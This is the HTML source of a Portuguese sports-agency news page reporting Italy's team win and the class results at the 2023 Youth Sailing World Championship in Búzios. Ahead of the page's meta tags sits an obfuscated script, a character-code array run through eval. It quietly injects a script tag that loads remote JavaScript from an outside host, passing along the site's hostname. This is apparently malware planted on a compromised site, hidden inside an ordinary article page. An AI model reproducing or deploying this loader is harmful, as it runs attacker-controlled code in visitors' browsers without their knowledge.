		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="description" content="A Energisa é a patrocinadora oficial da Equipe Brasileira de Vela Jovem na disputa do Mundial da Juventude de Búzios 2023 por meio da Secretaria de Esporte e Lazer - Governo do Estado do Rio de Janeiro.">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://onboardsports.net/wp-content/uploads/2018/01/cropped-Favicon-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-31262 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-22667 elementor-page-22767">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KBC75FF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4MH95S9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="22740" class="elementor elementor-22740 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-be73b6 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="be73b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-345677be" data-id="345677be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b0e5a37 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6b0e5a37" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onboardsports.net">
			<img width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-colorido-90.png" class="attachment-full size-full wp-image-12260" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5810035c" data-id="5810035c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d5a66e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34d5a66e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34d5a66e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22734"><a href="https://onboardsports.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22739"><a href="https://onboardsports.net/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31326"><a href="https://onboardsports.net/clientes/" class="elementor-item" tabindex="-1">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22736"><a href="https://onboardsports.net/clientes-na-midia/" class="elementor-item" tabindex="-1">Destaques na mídia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22738"><a href="https://onboardsports.net/conteudos/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://onboardsports.net/videos-youtube/" class="elementor-item" tabindex="-1">Vídeos Youtube</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22737"><a href="https://onboardsports.net/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-573afb95" data-id="573afb95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85886dc elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="85886dc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0208d70" href="https://www.facebook.com/agenciaonboard/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-84f235a" href="https://www.instagram.com/onboardsports360/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f07728e" href="https://twitter.com/onboardsports" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a8d2d3" href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f9775a6" href="https://www.linkedin.com/company/onboardsports/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22767" class="elementor elementor-22767 elementor-location-single post-31262 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6854c9ff elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6854c9ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-480f847e" data-id="480f847e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-781b5c28 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="781b5c28" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Itália vence Mundial da Juventude por equipes</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47dd927 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd927" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a64a0d2" data-id="4a64a0d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135d8f0f elementor-align-left elementor-widget elementor-widget-post-info" data-id="135d8f0f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fde9fb9 elementor-inline-item" itemprop="datePublished">
						<a href="https://onboardsports.net/2023/12/16/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>dezembro 16, 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7bd4a7 elementor-inline-item" itemprop="author">
						<a href="https://onboardsports.net/author/flavio/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-279d7f94 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="279d7f94" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="2560" height="1706" src="https://onboardsports.net/wp-content/uploads/2023/12/italia-scaled.jpg" class="attachment-full size-full wp-image-31263" alt="" srcset="https://onboardsports.net/wp-content/uploads/2023/12/italia-scaled.jpg 2560w, https://onboardsports.net/wp-content/uploads/2023/12/italia-300x200.jpg 300w, https://onboardsports.net/wp-content/uploads/2023/12/italia-1024x682.jpg 1024w, https://onboardsports.net/wp-content/uploads/2023/12/italia-768x512.jpg 768w, https://onboardsports.net/wp-content/uploads/2023/12/italia-1536x1024.jpg 1536w, https://onboardsports.net/wp-content/uploads/2023/12/italia-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
				<div class="elementor-element elementor-element-13934478 elementor-widget elementor-widget-theme-post-excerpt" data-id="13934478" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					A Energisa é a patrocinadora oficial da Equipe Brasileira de Vela Jovem na disputa do Mundial da Juventude de Búzios 2023 por meio da Secretaria de Esporte e Lazer - Governo do Estado do Rio de Janeiro.				</div>
				</div>
				<div class="elementor-element elementor-element-6140ba1b elementor-widget elementor-widget-theme-post-content" data-id="6140ba1b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>A Itália foi a grande campeã por equipes da 52ª edição do Mundial da Juventude, evento que terminou nesta sexta-feira (15), em Búzios (RJ).</p>
<p>A equipe ganhou seis medalhas, sendo duas de ouro, três de prata e uma de bronze, somando 47 pontos. O segundo lugar ficou com a França e o terceiro com a Grã-Bretanha.</p>
<p>Os italianos, que sediarão a próxima edição no Lago di Garda, foram impulsionados pelos resultados de Quan Cardi e Mattia Tognocchi no 420 misto e Mattia Cesana na ILCA 6 medalhistas de ouro.</p>
<p>As pratas foram para Alex Demurtas e Giovanni Santi na 29er,  Leonardo Tomasini na IQFoil, Emma Mattivi (Itália) na ILCA. O atleta Leonardo Tomasini do IQFoil foi bronze.</p>
<p>&#8221;Foi um sonho ganhar esse campeonato em Búzios e agora é celebrar com minha família, namorada e amigos de equipes. Foi um ano especial com os títulos do Europeu e Mundial. Nós vencemos tudo aqui e conseguimos esse título de equipe, fico muito feliz com isso&#8221;, disse Mattia Cesana na ILCA 6.</p>
<p>O Brasil, que teve o ouro de Joana Gonçalves e Gabriela Vassel na 420, foi a sexta melhor equipe no Nations Trophy. Na edição de 2022, a Espanha foi a campeã.</p>
<p>Mais de 400 atletas de 19 anos das 62 nações participaram do campeonato nas raias de Manguinhos, Branca e Feia. Os clubes foram ICAB e Búzios Vela Clube.</p>
<p>A Energisa é a patrocinadora oficial da Equipe Brasileira de Vela Jovem na disputa do Mundial da Juventude de Búzios 2023 por meio da Secretaria de Esporte e Lazer &#8211; Governo do Estado do Rio de Janeiro.</p>
<p>A marca francesa de dermocosméticos Avène é patrocinadora da CBVela &#8211; Confederação Brasileira de Vela. O acordo passa a valer a partir do mês de dezembro de 2023 e terá duração de 13 meses.</p>
<p><strong>420 FEM</strong><strong><br />
</strong><strong>1ª &#8211; Joana Gonçalves e Gabriela Vassel (Brasil) &#8211; 11 pontos</strong><strong><br />
</strong>2ª &#8211; Maayan Shemesh e Emilie Louviot (Israel) &#8211; 33 pontos<br />
3ª &#8211; Kerkezou Iakovina e Giannouli Danai (Grécia) &#8211; 35 pontos</p>
<p><strong>420 OPEN</strong><strong><br />
</strong>1º &#8211; Quan Cardi e Mattia Tognocchi (Itália) &#8211; 18 pontos<br />
2º &#8211; Zou Schemmel e Jean-Philippe Boudard (França) &#8211; 27 pontos<br />
3º &#8211; Miguel Angel Hernandez e Alejandro Maertin (Espanha) &#8211; 40 pontos<br />
<strong>4º &#8211; Lucas Freitas e Victoria Back (Brasil) &#8211; 46 pontos</strong></p>
<p><strong>29er FEM</strong><strong><br />
</strong>1ª &#8211; Ewa Lewandowska e Julia Zmudinska (Polônia) &#8211; 21 pontos<br />
2ª &#8211; Sarah Jannin e Fleur Babin (França) &#8211; 31 pontos<br />
3ª &#8211; Boróka Feher e Szonja Feher (Hungria) &#8211; 68 pontos<br />
<strong>21ª &#8211; Clara Meyer e Livia Valdugo (Brasil) &#8211; 162 pontos</strong></p>
<p><strong>29er MAS</strong><strong><br />
</strong>1º &#8211; Hugo Revil e Karl Devaux (França) &#8211; 29 pontos<br />
2º &#8211; Alex Demurtas e Giovanni Santi (Itália) &#8211; 45 pontos<br />
3º &#8211; Ben O&#8217;Shaughnessy e Ethan Spain (Irlanda) &#8211; 89 pontos<br />
<strong>6º &#8211; Guilherme Menezes e Fernando Menezes (Brasil) &#8211; 112 pontos</strong></p>
<p><strong>NACRA 15</strong><strong><br />
</strong>1º &#8211; Daniel Garcia de la Casa e Nora Garcia de la Casa (Espanha) &#8211; 31 pontos<br />
2º &#8211; Cody Roe e Brooke Mertz (EUA) &#8211; 33 pontos<br />
3º &#8211; Marie Mazuay e Clément Guignard (Suíça) &#8211; 36 pontos<br />
<strong>10ª &#8211; Alex Kuhl e Alexia Buuck &#8211; 82 pontos</strong></p>
<p><strong>Kite MAS</strong><strong><br />
</strong>1º &#8211; Maximilian MAEDER (Singapura) &#8211; 11 pontos<br />
2º &#8211; Qibin Huang (China) &#8211; 23 pontos<br />
3º &#8211; Riccardo Pianosi (Itália) &#8211; 34 pontos<br />
<strong>4º &#8211; Lucas Fonseca (Brasil) &#8211; 44 pontos</strong></p>
<p><strong>Kite FEM</strong><strong><br />
</strong>1ª &#8211; Derin Atakan (Turquia) &#8211; 16 pontos<br />
2ª &#8211; Catalina Turienzo (Argentina) &#8211; 19 pontos<br />
3ª &#8211; Mika Kafri (Israel) &#8211; 37 pontos</p>
<p><strong>IQFoil MAS</strong><strong><br />
</strong>1º &#8211; Stanisław Trepczynski (Polônia) &#8211; 26 pontos<br />
2º &#8211; Leonardo Tomasini (Itália) &#8211; 40 pontos<br />
3º &#8211; Noé Garandeau (França) &#8211; 61 pontos</p>
<p><strong>IQFoil FEM</strong><strong><br />
</strong>1ª &#8211; Kristyna Pinosova (República Tcheca) &#8211; 51 pontos<br />
2ª &#8211; Lina Erzen (Eslovênia) &#8211; 65 pontos<br />
3ª &#8211; Darcey Shaw (Grã-Bretanha) &#8211; 68 pontos<br />
<strong>16ª &#8211; Sofia Rocha (Brasil) &#8211; 216 pontos</strong></p>
<p><strong>ILCA 6 MAS</strong><strong><br />
</strong>1º &#8211; Mattia Cesana (Itália) &#8211; 45 pontos<br />
2º &#8211; Luka Zabukovec (Eslovênia) &#8211; 60 pontos<br />
3º &#8211; João pontes (Portugal) &#8211; 63 pontos<br />
<strong>6º &#8211; Felipe Fraquelli (Brasil) &#8211; 80 pontos</strong></p>
<p><strong>ILCA 6 FEM</strong><strong><br />
</strong>1ª &#8211; Ross Wind (Holanda) &#8211; 32 pontos<br />
2ª &#8211; Emma Mattivi (Itália) &#8211; 36 pontos<br />
3ª &#8211; Sienna Wright (Irlanda) &#8211; 37 pontos<br />
<strong>18ª &#8211; Valentina Roma &#8211; 137 pontos</strong></p>
<p><strong>Nations Trophy</strong><strong><br />
</strong>1º &#8211; Itália<br />
2º &#8211; França<br />
3º &#8211; Grã-Bretanha<br />
<strong>6º &#8211; Brasil</strong></p>
<p>Resultados gerais aqui &#8212;<a href="https://worldsailingywc.org/notice-board/"> https://worldsailingywc.org/notice-board/</a></p>
<p><strong>Apoio à vela Jovem</strong></p>
<p>A vela brasileira tem como destaque o Núcleo de Base do programa da Confederação Brasileira de Vela &#8211; CBVela junto ao Ministério do Esporte pelo Convênio 920223/2022.</p>
<p>O projeto ajuda no fomento à modalidade desde o ano passado. Sede da Rio 2016 e de outros grandes eventos da vela, a Marina da Glória, na capital fluminense, recebe adolescentes entre 13 e 17 anos para treinos visando eventos nacionais e internacionais da Vela Jovem. Outros campings de treinamento foram realizados no Clube Naval Charitas, em Niterói (RJ).</p>
<p>O trabalho leva jovens atletas a se aperfeiçoarem na modalidade, com o propósito de levá-los ao alto rendimento, incluindo participações em classes olímpicas e pan-americanas.</p>
<p><strong>Sobre a CBVela</strong></p>
<p>A Confederação Brasileira de Vela (CBVela) é a representante oficial da vela esportiva do país nos âmbitos nacional e internacional. É filiada à Federação Internacional de Vela (World Sailing) e ao Comitê Olímpico Brasileiro (COB).</p>
<p>A vela é a modalidade com o maior número de medalhas de ouro olímpicas na história do esporte do Brasil: oito. Ao todo, os velejadores brasileiros já conquistaram 19 medalhas em Jogos Olímpicos.</p>
<p><strong>Entre em contato com a equipe On Board Sports:</strong></p>
<p>Flávio Perez e Caio Souza</p>
<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cfaf0fdeaf5f3b2ecf9eef9e6dcfffeeaf9f0fdb2f3eefbb2feee">[email&#160;protected]</a></p>
<p>+55 11 99949-8035</p>
<p>&nbsp;</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20dd86b0" data-id="20dd86b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c23b7c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c23b7c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b656a98" data-id="b656a98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-589f0222 elementor-widget elementor-widget-heading" data-id="589f0222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Compartilhe</h2>				</div>
				</div>
					</div>
		</div>
